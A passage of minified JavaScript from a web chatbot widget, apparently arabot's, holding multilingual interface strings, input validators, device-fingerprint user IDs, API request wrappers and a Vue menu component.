Utilisés",people:"Smileys & Personnes",nature:"Animaux & Nature",foods:"Nourriture & Boissons",activity:"Activité",places:"Voyages & Lieux",objects:"Objets",symbols:"Symboles",flags:"Drapeaux",custom:"Personnalisé"},categorieslabel:"Catégories d’emoji"},"time-am":"AM","time-pm":"PM",yes:"Oui",no:"Non",agree:"D'accord",skip:"Passer","main-menu":"Menu Principal"},de:{"mute-chat":"Mute Chat Sounds","unmute-chat":"Unmute Chat Sounds",online:"Online","tra-prompt":"Telecommunications and Digital Government Regulatory Authority",arabot:"arabot","allowed-files":"Only the following file types are allowed:","unclear-voice":"Voice not clear, please try again...","invalid-value":"The entered value is invalid.<br/>Please enter "+t,"try-again":"Try again","position-permission-error":"chatbot does not have permission to use your location. "+t,"microphone-permission-error":"chatbot does not have permission to use your microphone. "+t,"position-not-detrmind":"The location of the device could not be determined.","position-timeout-error":"Request timeout",text:"characters only","phone-example-1":"phone number for example +XXX XXXXXXXXX","phone-example-2":"phone number for example 05XXXXXXXX",date:"date for example 31/12/2019",email:"e-mail for example example@example.com",yesNo:"Yes or No",number:"numbers only",agreement:"Agree","pick-date":"Pick a date","size-exceed":"Attachment size exceeds the allowable limit","re-upload":"please re-upload it within the allowable limit",ops:"Something went wrong!",hh:"HH",mm:"MM",aa:"A",am:"AM",pm:"PM",send:"Send",close:"Close","new-topic":"New Topic","skip-generating":"Skip Generating","start-chat":"Start Chat",experimental:"Experimental","sign-language":"Sign Language","msg-length-err":"Message exceeds limit! Keep it under 4096 characters.","coverting-to-text":"Converting to text...",emoji:{search:"Suchen",clear:"Löschen",notfound:"Kein Emoji gefunden",skintext:"Wählen Sie Ihren Standard-Hautton",categories:{search:"Suchergebnisse",recent:"Häufig verwendet",people:"Smileys & Menschen",nature:"Tiere & Natur",foods:"Essen & Trinken",activity:"Aktivität",places:"Reisen & Orte",objects:"Objekte",symbols:"Symbole",flags:"Flaggen",custom:"Benutzerdefiniert"},categorieslabel:"Emoji-Kategorien"},"time-am":"VORM.","time-pm":"NACHM.",yes:"Ja",no:"Nein",agree:"Zustimmen",skip:"Überspringen","main-menu":"Hauptmenü"},ur:{"mute-chat":"چیٹ کی آوازیں بند کریں","unmute-chat":"چیٹ کی آوازیں کھولیں",online:"آن لائن","tra-prompt":"ٹیلی کمیونیکیشنز اور ڈیجیٹل حکومت کے ریگولیٹری اتھارٹی",arabot:"ارابوٹ","allowed-files":"صرف مندرجہ ذیل فائل کی اقسام کی اجازت ہے:","unclear-voice":"آواز واضح نہیں، براہ کرم دوبارہ کوشش کریں...","invalid-value":"درج کردہ قیمت غلط ہے۔<br/>براہ کرم ${param} داخل کریں","try-again":"دوبارہ کوشش کریں","position-permission-error":"چیٹ بوٹ کو آپ کے مقام کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","microphone-permission-error":"چیٹ بوٹ کو آپ کے مائیکروفون کا استعمال کرنے کی اجازت نہیں ہے۔ ${param}","position-not-detrmind":"آلہ کا مقام معلوم نہیں کیا جا سکا۔","position-timeout-error":"درخواست کا وقت ختم",text:"صرف حروف","phone-example-1":"مثال کے طور پر فون نمبر +XXX XXXXXXXXX","phone-example-2":"مثال کے طور پر فون نمبر 05XXXXXXXX",date:"مثال کے طور پر تاریخ 31/12/2019",email:"مثال کے طور پر ای میل example@example.com",yesNo:"ہاں یا نہیں",number:"صرف اعداد",agreement:"متفق","pick-date":"تاریخ منتخب کریں","size-exceed":"منسلکہ کا حجم اجازت یافتہ حد سے زیادہ ہے","re-upload":"براہ کرم اجازت یافتہ حد کے اندر دوبارہ اپلوڈ کریں",ops:"کچھ غلط ہو گیا!",hh:"گھنٹہ",mm:"منٹ",aa:"صبح/شام",am:"صبح",pm:"شام",send:"بھیجیں",close:"بند کریں","new-topic":"نیا موضوع","skip-generating":"تخلیق کو چھوڑ دیں","start-chat":"چیٹ شروع کریں",experimental:"تجرباتی","sign-language":"اشارہ زبان","msg-length-err":"پیغام کی حد سے تجاوز! اسے 4096 حروف کے تحت رکھیں۔","coverting-to-text":"متن میں تبدیل کر رہا ہے...",emoji:{search:"تلاش کریں",clear:"صاف کریں",notfound:"کوئی ایموجی نہیں ملا",skintext:"اپنا ڈیفالٹ جلد کا رنگ منتخب کریں",categories:{search:"تلاش کے نتائج",recent:"اکثر استعمال ہونے والے",people:"مسکراہٹیں اور لوگ",nature:"جانور اور قدرت",foods:"کھانا اور پینا",activity:"سرگرمی",places:"سفر اور مقامات",objects:"اشیاء",symbols:"علامات",flags:"پرچم",custom:"حسب ضرورت"},categorieslabel:"ایموجی زمرہ جات"},"time-am":"صبح","time-pm":"شام",yes:"ہاں",no:"نہیں",agree:"متفق",skip:"چھوڑ دیں","main-menu":"مین مینو"}},s=W.getters.theme.defaultLanguage.substr(0,2);return n[s]&&n[s][e]?n[s][e]:n.en[e]},j=this,K=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(t){case"1":return e?"https://acdn.arabot.io/webcomponent-v6":"plb.arabot.io";case"3":return e?"https://acdn.arabot.io/webcomponent-v6":"sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return"";default:return e?"":"gate.arabot.io"}},Q=function(){var e=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0;window.arabotChatScript&&window.arabotChatScript.getAttribute("data-ver"),window.arabotChatScript&&window.arabotChatScript.getAttribute("data-locality");switch(e){case"1":return"https://plb.arabot.io";case"3":return"https://sarec.arabot.io";case"10":case"11":case"12":case"13":case"14":case"15":case"16":case"17":case"18":case"19":case"20":case"21":case"22":case"23":case"24":case"25":case"26":case"27":case"28":case"29":case"30":case"31":return""}},q=(H=h()(d.a.mark(function e(){var t;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,new _.a(function(e){var t={excludes:{adBlock:!0,fonts:!0,enumerateDevices:!0,localStorage:!0}};window.requestIdleCallback?requestIdleCallback(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))}):setTimeout(function(){var n;z.a.load().then((n=h()(d.a.mark(function n(s){var a;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,s.get(t);case 2:a=n.sent,e(G(a));case 4:case"end":return n.stop()}},n,j)})),function(e){return n.apply(this,arguments)}))},500)});case 2:return t=e.sent,e.abrupt("return",t);case 4:case"end":return e.stop()}},e,j)})),function(){return H.apply(this,arguments)}),G=function(e){e=e.components;var t="";l()(JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))||{}).length&&(t=(t=JSON.parse(localStorage.getItem("botVariables-"+W.getters.botInfo.botKey))).username||(t.user_fn||"")+"."+(t.user_ln||"")),window.arabotChatScript.dataset.username&&(t=((t=window.arabotChatScript.dataset.username.split("."))[0]||"")+"."+(t[1]||"")),e.username={value:t},e.botId={value:W.getters.botInfo.botKey},e.envId={value:W.getters.config.envId},e.timestamp={value:(new Date).getTime()};var n=window.arabotChatScript.getAttribute("data-info")||null,s=window.arabotChatScript.getAttribute("data-username")||null;if(n||s)n&&(e.ucid={value:n}),s&&(e.ucname={value:n});else if(localStorage.getItem("arabotWebChatUserIDV3"))return localStorage.getItem("arabotWebChatUserIDV3");return"V3"+z.a.hashComponents(e).substring(0,31)},Y=function(e){if(0==e||e)return e<10?"0"+e:""+e},Z=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e){var n=new Date(e),s=n.getFullYear(),a=Y(n.getMonth()+1),o=Y(n.getDate()),i=Y(n.getHours()),r=Y(n.getMinutes()),c=Y(n.getSeconds());return t?s+"-"+a+"-"+o:s+"-"+a+"-"+o+"%20"+i+":"+r+":"+c}},J=function(e,t){var n=t;return n.includes("application/rtf")&&n.push("text/rtf"),n.indexOf(e),!0},ee=function(e){if(e&&e.includes("."))return(e=e.split("?").shift()).split(".").pop()},te=function(e,t){var n=void 0;return function(){var s=this,a=arguments;clearTimeout(n),n=setTimeout(function(){return e.apply(s,a)},t)}},ne=function(e,t){var n=void 0;return function(){var s=arguments;n||(e.apply(this,s),n=!0,setTimeout(function(){return n=!1},t))}},se=function(e,t){if(e&&t){switch(e){case"text":return/(^[\u0600-\u06FFa-zA-Z\s]*$)/.test(t);case"phone":return 1725==W.getters.botInfo.botKey?/^05[0-9]{8}$/im.test(t):/^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/im.test(t);case"number":return/(^[\u0660-\u0669|0-9]+$)/.test(t);case"date":return ge(t);case"email":return/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi.test(t);case"yesNo":return["yes","no","نعم","لا",0,1].includes(t.toLowerCase());case"agreement":return["أوافق","اوافق","agree"].includes(t.toLowerCase())}return!1}},ae=function(e){if(!l()(W.getters.theme.tracking.UTMTracking||{}).length)return e;var t=[],n=JSON.parse(x()(W.getters.theme.tracking.UTMTracking));if(n.includeLang){var s=W.getters.theme.defaultLanguage.toUpperCase();n.utm_content=n.utm_content+"_"+s}for(var a in delete n.includeLang,n)t.push(a+"="+n[a]);return me(e,t.join("&"))},oe=function(e){switch(!0){case e.startsWith("ar"):return"ar";case e.startsWith("en"):return"en";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},ie=function(e){switch(!0){case e.startsWith("ar"):return"ara";case e.startsWith("en"):return"eng";case e.startsWith("fr"):return"fra";case e.startsWith("de"):return"deu";case e.startsWith("ur"):return"urd"}return null},re=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=(document.querySelector("html").getAttribute("lang")||"").toLowerCase(),n=oe(t);return n||e},ce=function(){var e=!!document.documentMode,t=!e&&!!window.StyleMedia;return e||t},le=(F=h()(d.a.mark(function e(t,n){var s;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return(s={})[t]=n,e.next=4,W.dispatch("addPayloadText",s);case 4:case"end":return e.stop()}},e,j)})),function(e,t){return F.apply(this,arguments)}),ue=function(e){var t={history:!0,date:null,message:[]};t.date=new Date(e[0]["@timestamp"]).toISOString();var n="BOT",s=e.flatMap(function(e,t){var s=e.channelMessage;return s.isReply=!1,s.date=new Date(e["@timestamp"]).toISOString(),s.replyType=e.replyType||"",e.replyMessages.forEach(function(t){t.date=new Date(e["@timestamp"]).toISOString(),["QUICK_REPLY","GENERIC","BUTTON"].includes(t.channelMessageType)&&t.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)}),"CAROUSEL"==t.channelMessageType&&t.cards.forEach(function(e){e.items.forEach(function(e){e.value.payload&&(W.getters.payloadText[e.value.payload]=e.value.title)})}),t.isReply=!0}),"FB_POST_BACK"==s.channelMessageType&&W.getters.payloadText[s.payload]&&(s.channelMessageType="TEXT",s.text=W.getters.payloadText[s.payload],s.messageType="TEXT",s.message={text:W.getters.payloadText[s.payload],date:new Date(e["@timestamp"]).toISOString()}),"TEXT"==s.channelMessageType&&"PL_GET_STARTED"==s.text&&(s.text="Start Chat"),"TEXT"==s.channelMessageType&&"BACK_TO_BOT"==s.text&&(s.text="Back to Bot"),e.replyMessages.length&&(n=e.replyMessages[0].messageSource),[s].concat(v()(e.replyMessages))});"AGENT"==n&&W.dispatch("updateLiveAgent",!0);var a=s.filter(function(e){return!["INTENT_FINISHED","RESUME_EXECUTION"].includes(e.channelMessageType)&&!(e.payload||"").startsWith("PL_SILENT_ACT_LG")});return t.message=a.map(function(e){if("FILE"!==e.messageType&&"AUDIO"!==e.messageType||!e.mediaUrl||(e.text=e.mediaUrl),"BUTTON"===e.messageType&&e.title&&(e.text=e.title),e.send_type=e.messageType,e.items&&(e.elements=JSON.parse(x()(e.items))),"GENERIC"===e.messageType){var t={title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items};e.elements=[t]}else"CAROUSEL"===e.messageType?e.elements=e.cards.map(function(e){return{title:e.title,subTitle:e.subtitle,imageUrl:e.imageUrl,buttons:e.items}}):"QUICK_REPLY"===e.messageType&&(e.text=e.title);return e.message=JSON.parse(x()(e)),e}),t},de=function(e){return new _.a(function(t){return setTimeout(t,e)})},pe=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t=t?"querySelectorAll":"querySelector",n?document.querySelector("#arabot-webchat-wrapper-local").shadowRoot[t](e):document.querySelector("#arabot-webchat-wrapper").shadowRoot[t](e)},he=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"internal",a=[];return"yesNo"==e.type&&(a.push({type:s,title:X("yes"),payload:n?n.yesValue:"UQ_true"}),a.push({type:s,title:X("no"),payload:n?n.noValue:"UQ_false"})),"agreement"==e.type&&a.push({type:"internal",title:X("agree"),payload:"UQ_agree"}),e.required||a.push({type:"internal",title:X("skip"),payload:"UQ_skip"}),a},ge=function(e){if(!/^\d{1,2}\/\d{1,2}\/\d{4}$/.test(e)&&!/^\d{1,2}\-\d{1,2}\-\d{4}$/.test(e))return!1;var t=e.split("/");1==t.length&&(t=e.split("-"));var n=parseInt(t[0],10),s=parseInt(t[1],10),a=parseInt(t[2],10);if(a<1e3||a>3e3||0==s||s>12)return!1;var o=[31,28,31,30,31,30,31,31,30,31,30,31];return(a%400==0||a%100!=0&&a%4==0)&&(o[1]=29),n>0&&n<=o[s-1]},me=function(e,t){return e+(e.split("?")[1]?"&":"?")+t},fe=function(e){try{e.split(".")[0].replace("-","+").replace("_","/");var t=e.split(".")[1].replace("-","+").replace("_","/");return JSON.parse(window.atob(t))}catch(e){return""}},be=function(e,t){var n={};return n.user_fn=t.given_name,n.user_ln=t.family_name,n.user_email=t.emails[0],n.user_phone=t.extension_phone_number||"null",n.loginType="Storage",localStorage.setItem("botVariables-"+e,x()(n)),!0},ve=function e(t){var n,s,a,o;if(t instanceof Array)return t.map(function(t){return"object"===(void 0===t?"undefined":f()(t))&&(t=e(t)),t});for(s in n={},t)t.hasOwnProperty(s)&&(a=(s.replace(/([-_]\w)/g,function(e){return e[1].toUpperCase()})||s).toString(),((o=t[s])instanceof Array||void 0!==o&&null!==o&&o.constructor===Object)&&(o=e(o)),n[a]=o);return n},we=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()},xe=function(e){var t=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=|\?v=)([^#\&\?]*).*/);return t&&11==t[2].length},ye=function(e){return["ara","ar","ur","urd"].includes(e)};function _e(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):0,n="https";[13,15,17,18,19].includes(+t)&&(n="http");var s=g.a.create({baseURL:n+"://"+K()});return s.interceptors.request.use(function(t){return e&&(t.headers.Authorization="Bearer "+e),t}),s.interceptors.response.use(function(e){return e},function(t){return e?t.response:{data:{}}}),s}var ke=void 0,Ce=void 0,Me=void 0,Se={getBotConfig:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(7!=t){n.next=6;break}return n.next=3,_e().get(Q()+"/bots/"+e+"/uuid/settings");case 3:return n.abrupt("return",n.sent);case 6:if(6!=t){n.next=12;break}return n.next=9,_e().get(Q()+"/bots/"+e+"/settings");case 9:return n.abrupt("return",n.sent);case 12:return n.next=14,_e().get(Q()+"/bot/web_comp_config/"+e);case 14:return n.abrupt("return",n.sent);case 15:case"end":return n.stop()}},s,n)}))()},getBotConfigDesktop:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/offline-instance");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotConfigV6:function(e){var t=this;return h()(d.a.mark(function e(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e,t)}))()},getBotMenu:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Te(),n={botID:ke,customerKey:Ce,keySecret:Me},e.next=4,_e().post(Ie()+"/theme",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()},languageChanged:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return s={botInfoRequest:{botID:ke,customerKey:Ce,keySecret:Me},botAPIUser:{userID:localStorage.getItem("arabotWebChatUserIDV3")},language:e},t.next=4,_e().post(Ie()+"/language",s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()},logoutUser:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get(Q()+"/fahr/session_logout?user_id="+localStorage.getItem("arabotWebChatUserIDV3"));case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getFile:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("https://3gz3q57b57.execute-api.us-west-2.amazonaws.com/default/reverse-porxy",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},getBotLanguages:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().get(Q()+"/bots/"+e+"/languages");case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Te=function(){ke=W.getters.botInfo.botKey,Ce=W.getters.botInfo.customerKey,Me=W.getters.botInfo.keySecret},Ie=function(){return Te(),"/webhook/api/"+ke+"/"+Ce},Le={checkInternetConnection:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/checkInternetConnection");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},getOfflineConfig:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,_e().get("http://localhost:3000/api/config");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}},t,e)}))()},send:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/send",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()},saveBotJSON:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_e().post("http://localhost:3000/api/save-bot",e);case 2:return t.abrupt("return",t.sent);case 3:case"end":return t.stop()}},n,t)}))()}},Ae=n("W3Iv"),Ee=n.n(Ae),$e=n("BO1k"),Be=n.n($e),Pe=n("Dd8w"),Re=n.n(Pe),Oe=void 0,Ue=void 0,Ve=void 0,De={getSession:function(e){var t=this;return h()(d.a.mark(function n(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ne(),t.next=3,_e().post(He()+"/session",e);case 3:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}},n,t)}))()},sendVariables:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return Ne(),n={botInfoRequest:{botID:Oe,customerKey:Ue,keySecret:Ve},userId:localStorage.getItem("arabotWebChatUserIDV3"),variables:JSON.parse(localStorage.getItem("botVariables-"+Oe))},e.next=4,_e().post(He()+"/variables",n);case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}},t,e)}))()}},Ne=function(){Oe=W.getters.botInfo.botKey,Ue=W.getters.botInfo.customerKey,Ve=W.getters.botInfo.keySecret},He=function(){return"/webhook/api/"+Oe+"/"+Ue},Fe=void 0,We=void 0,ze=void 0,Xe=void 0,je={getChatHistory:function(e,t){var n=this;return h()(d.a.mark(function s(){return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return Ke(),n.next=3,_e().get("/analytics/"+Fe+"/chat-history/"+e+"?to="+t.dateFrom+"&offset="+t.start+"&size="+t.size+"&order=desc");case 3:return n.abrupt("return",n.sent);case 4:case"end":return n.stop()}},s,n)}))()},sendMessage:function(e){var t=this;return h()(d.a.mark(function n(){var s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!W.getters.config.previewMode){t.next=8;break}return s=JSON.parse(localStorage.getItem("previewMessages")),a=[],s.failMessages.forEach(function(e){a.push({isReply:!0,send_type:"TEXT",message:{elements:[],text:e.replace(/\n/gi,"<br>")}})}),W.dispatch("addMessage",{reset:!1,date:(new Date).toISOString(),message:a}),t.abrupt("return",{data:{}});case 8:return Ke(),o={botID:Fe,sourceType:"SMS",customerKey:We,keySecret:ze,userObject:W.getters.user,message:e,webSocketId:localStorage.getItem("handoverWebSocketId")},t.next=12,_e().post(Qe()+"/send",o);case 12:return i=t.sent,W.dispatch("updateLiveAgent","string"==typeof i.data),t.abrupt("return",i);case 16:case"end":return t.stop()}},n,t)}))()},uploadFile:function(e,t){var n=this;return h()(d.a.mark(function s(){var a,o;return d.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(Ke(),(a=new FormData).append("file",e),o=ee(e.name),a.append("extension",o.toLowerCase()),-1==t){n.next=9;break}return n.next=8,_e().post("/bots/"+Fe+"/upload/"+t,a);case 8:return n.abrupt("return",n.sent);case 9:return n.next=11,_e().post("/bots/"+Fe+"/signed-upload/users/"+Xe,a);case 11:return n.abrupt("return",n.sent);case 12:case"end":return n.stop()}},s,n)}))()},uploadFilePublic:function(e){var t=this;return h()(d.a.mark(function n(){var s,a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(s=new FormData).append("file",e),a=ee(e.name),s.append("extension",a.toLowerCase()),t.next=7,_e().post("/bots/"+Fe+"/upload/",s);case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},n,t)}))()},uploadAudioFile:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"mp3";return h()(d.a.mark(function s(){var a;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),(a=new FormData).append("file",e),a.append("extension",n.toLowerCase()),t.next=6,_e().post("/bots/"+Fe+"/upload/",a);case 6:return t.abrupt("return",t.sent);case 7:case"end":return t.stop()}},s,t)}))()},speechService:function(e){var t=this;return h()(d.a.mark(function n(){var s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return Ke(),s={user_language_iso:ie(W.getters.theme.defaultLanguage),media_url:e},t.next=4,_e().post("/speech/"+Fe,s);case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}},n,t)}))()}},Ke=function(){Fe=W.getters.botInfo.botKey,We=W.getters.botInfo.customerKey,ze=W.getters.botInfo.keySecret,W.getters.config.version,W.getters.storageProfileId,W.getters.config.envId,Xe=W.getters.user.userID},Qe=function(){return Ke(),"/webhook/api/"+Fe+"/"+We},qe={name:"chat-full-menu",data:function(){return{t:X,notificationItem:{items:[{id:0,botId:0,localeId:0,title:"",type:"internal",value:!1,subItems:null}]},subLevel:!1}},computed:Re()({},Object(k.c)(["theme","fullMenuItems","botInfo","config"])),mounted:function(){"TEXT"!=this.config.responseType?this.notificationItem.items=[]:this.getNotificationText()},methods:{popMenu:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.subLevel=!1,this.$store.dispatch("popMenu",e)},menuAction:function(e){"internal"==e.type?(localStorage.setItem("arabotSounds-"+this.botInfo.botKey,e.value),this.popMenu(!0),this.getNotificationText()):e.subItems||e.sub_items?(this.subLevel=!0,e.subItems=e.subItems||e.sub_items,this.$store.dispatch("pushMenu",e)):(A.$emit("handleSendMessage",e,"postback"==e.type?"PAYLOAD":"TEXT"),this.popMenu(!0))},getMenuItems:function(e){return e.items||e.subItems},hasSubItems:function(e){return e&&e.subItems&&e.subItems.length},isShareBot:function(e){return"PL_SHARE_BOT"==e.value},addUTMTracking:function(e){return ae(e)},getNotificationText:function(){if(this.notificationItem.items&&this.notificationItem.items.length){var e=this.t("mute-chat");this.notificationItem.items[0].value=!1,"false"==localStorage.getItem("arabotSounds-"+this.botInfo.botKey)&&(this.notificationItem.items[0].value=!0,e=this.t("unmute-chat")),this.notificationItem.items[0].title=e}}},watch:{"theme.defaultLanguage":{handler:function(){this.getNotificationText()},deep:!0}}},Ge={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition-group",{attrs:{name:"chat-popup-menu",tag:"div"}},e._l(e.fullMenuItems,function(t,s){return n("div",{key:t.title,class:"z-"+s+" chat-popup-menu"},[n("div",{staticClass:"chat-menu--toolbar d-flex align-items-center px-3"},[n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"},on:{click:e.popMenu}},[n("path",{attrs:{fill:"currentColor",d:"M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"}})]),e._v(" "),n("span",{staticClass:"chat-menu--title ml-2 cursor-p",on:{click:function(t){return e.popMenu()}}},[e._v(e._s(t.title))])]),e._v(" "),e.getMenuItems(t)?n("div",{staticClass:"chat-full-menu-body d-flex flex-column"},[e._l(e.getMenuItems(t).concat(e.getMenuItems(e.subLevel?{items:[]}:e.notificationItem)),function(t,s){return["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li d-block order-5",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[n("span",[e._v(e._s(t.title))])]):[e.isShareBot(t)?e._e():n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s,staticClass:"menu--li",class:{"d-flex justify-content-between":e.hasSubItems(t)},on:{click:function(n){return e.menuAction(t)}}},[n("span",[e._v(e._s(t.title))]),e._v(" "),e.hasSubItems(t)?n("svg",{staticClass:"chat-svg cursor-p reversable-svg",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",height:"24"}},[n("path",{attrs:{fill:"currentColor",d:"M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"}})]):e._e()])]]})],2):e._e()])}),0),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar .chat-svg, .chat-menu--title {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .menu--li, .bootstrap-iso .menu--li .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .menu--li:hover {\n            background: #f1f1f1;\n        }\n        /* Full Menu */\n        .bootstrap-iso .chat-popup-menu {\n            position: absolute;\n            top: 0; \n            left: 0;\n            width: 100%;\n            height: 100%;\n            background: #f8f8f8;\n            z-index: 102;\n        }\n        .bootstrap-iso .menu--li {\n            padding: 20px;\n            background: #FFF;\n            margin-bottom: 2px;\n            cursor: pointer;\n        }\n        .bootstrap-iso .chat-popup-menu-enter-active {\n            transition: all .25s ease;\n        }\n        .bootstrap-iso .chat-popup-menu-leave-active {\n            transition: all .25s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .chat-popup-menu-enter, .chat-popup-menu-leave-to {\n            transform: translateX(20px);\n            opacity: 0;\n        }\n    ")])],1)},staticRenderFns:[]},Ye=n("VU/8")(qe,Ge,!1,null,null,null).exports,Ze=n("d7EF"),Je=n.n(Ze),et={props:{message:{type:Object,required:!0},order:{type:String,default:""},history:{type:Boolean,default:!1},index:{type:Number,required:!0}},data:function(){return{messageEl:void 0,loading:!1,throttleHandler:null,audioPlaying:!1,textToShow:"",currentIndex:0,messageTextEl:null,canGenerate:!1,canSkip:!0}},mounted:function(){var e=this;A.$on("stopLoading",function(){e.loading=!1,e.scrollToElement()});var t="#"+(this.history?"h-":"")+"message"+this.index;if(this.messageEl=pe(t,!1,!1),this.messageTextEl=pe(t+" .chat-message--text",!1,!1),this.history?(this.loading=!1,this.historyMessages&&this.index===this.historyMessages.length-1&&A.$emit("scrollToHistoryMessage",this.historyMessages.length)):this.theme.delay?this.scrollToElement():A.$emit("stopLoading"),this.largeConversationMode&&(this.message.isReply?(this.canSkip=this.message.message.text.length>100,this.typeCharacter()):this.messageTextEl.innerHTML=this.detectLinkHTML(this.message.message.text)),this.message.flowUpQuestions&&this.message.flowUpQuestions.length){var n=this.message.flowUpQuestions.map(function(e){return{title:e,value:e,type:"FOLLOWUP"}});A.$emit("renderButtons",this.messageEl,n,"","WEB"==this.config.chatStyle&&window.outerWidth>1e3,!0)}else 